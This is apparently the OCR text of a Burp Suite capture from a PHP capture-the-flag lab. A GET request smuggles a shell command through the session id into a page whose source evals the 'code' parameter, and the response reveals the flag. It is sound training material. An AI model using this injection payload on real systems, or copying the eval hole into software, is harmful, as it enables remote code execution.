 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=system(hex2bin(session_id(session_start()))); HTTP/1.1
2 Host: 192.168.231.129:18080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=63617420666c6167
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
15 </span>
16 </code>
<?php
17 $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
18
? Search... 0 matches